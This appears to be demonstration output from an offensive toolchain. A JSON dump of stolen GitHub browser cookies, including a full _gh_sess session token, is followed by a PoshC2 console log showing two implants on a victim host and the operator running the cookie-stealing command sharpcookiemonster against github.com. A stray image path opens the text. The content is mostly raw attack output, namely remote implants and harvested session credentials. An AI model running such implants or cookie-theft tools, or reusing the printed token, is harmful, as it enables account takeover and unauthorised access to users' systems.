 "session":false
},
{
        "name":"_gh_sess",
        "value":"RzY0dWNjeThYbTBacWhNWUIyWWxCUTg0bTIwa0UzNExjK0NueDQvbmtFT0RJZGRobnFTNEduUDBTTl
hRR21CYTlCRlIwd1U3K0VuWDNaTCt5QWFIcm0rdkVDd2QyM0ZGY04rMmxVMWI2ZysraDBnM3pqQ1B6VzQwc0VNVTRRYS9jW
HkyM0RBL1M5bU15a3JneXA3U0FRPT0tLU5Ya0tlY2ZsZ3d4cFFwMERaSEE2UVE9PQ%3D%3D--5930157406c9901e411991
1065c37c0ff5e896f5",
        "domain":"github.com",
        "path":"/",
        "expires":-1,
        "size":294,
        "httpOnly":true,
        "secure":true,
        "session":true
},
{
        "name":"_ga",
        "value":"GA1.2.599408915.1579728894",
        "domain":".github.com",
        "path":"/",
        "expires":1642800894,
        "size":29,
        "httpOnly":false,
        "secure":false,
        "session":false
},
{
        "name":"_gat",
        "value":"1",
        "domain":".github.com",
        "path":"/",
        "expires":1579729494,
        "size":5,
        "httpOnly":false,
        "secure":false,
        "session":false
},
{
        "name":"tz",
        "value":"Europe%2FLondon",
[10/297]
[0/0]
=============== PoshC2 v5.2 (5703b89 2020-01-22 20:39:17) ===============
User: R2B2
[1] : Seen:22/01/2020 21:33:08 | PID:9044  | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) PS
[2] : Seen:22/01/2020 21:33:10 | PID:7296  | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) C#
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 2
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2> sharpcookiemonster https://github.com
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2>